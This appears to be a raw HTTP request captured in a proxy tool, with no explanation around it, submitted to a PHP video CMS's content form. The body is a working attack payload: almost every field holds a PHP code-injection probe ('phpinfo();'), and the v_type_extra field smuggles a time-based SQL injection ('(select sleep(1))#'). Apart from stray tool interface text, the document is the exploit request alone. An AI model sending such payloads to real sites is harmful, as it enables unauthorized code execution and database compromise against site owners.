 Upgrade-Insecure-Requests: 1
v_commend=0&v_name=phpinfo%28%29%3B&v_enname=phpinfo&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select
sleep(1))#&v_pic=phpinfo%28%29%3B&v_actor=phpinfo%28%29%3B&v_director=phpinfo%28%29%3B&v_commend=0&v_note=phpinfo%28%29%3B&v_tags=phpinfo%28%29%3B&select3=
&v_publishyear=phpinfo%28%29%3B&select2=&v_lang=phpinfo%28%29%3B&select1=&v_publisharea=phpinfo%28%29%3B&select4=&v_ver=&v_hit=phpinfo%28%29&v_monthhit=phpinfo%
28%29&v_weekhit=phpinfo%28%29&v_dayhit=0&v_reweek%5B%5D=%E5%91%A8%E4%B8%80&v_reweek%5B%5D=%E5%91%A8%E4%BA%8C&v_len=phpinfo%28%29%3B&v_total=phpi
nfo%28%29%3B&v_nickname=phpinfo%28%29%3B&v_company=phpinfo%28%29%3B&v_tvs=phpinfo%28%29%3B&v_douban=phpinfo%28%29%3B&v_mtime=phpinfo%28%29%3B&v_imdb
=phpinfo%28%29%3B&v_score=phpinfo%28%29%3B&v_scorenum=phpinfo%28%29%3B&v_money=phpinfo%28%29&v_pwd=1&v_playfrom%5B1%5D=%E8%A5%BF%E7%93%9C%E5%BD
%B1%E9%9F%B3&v_playurl%5B1%5D=phpinfo%28%29%3B&m_downfrom%5B1%5D=%E4%B8%8B%E8%BD%BD%E5%9C%B0%E5%9D%80%E4%B8%80&m_downurl%5B1%5D=phpinfo
%28%29%3B&v_content=phpinfo%28%29%3B&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
353 bytes | 2,272 millis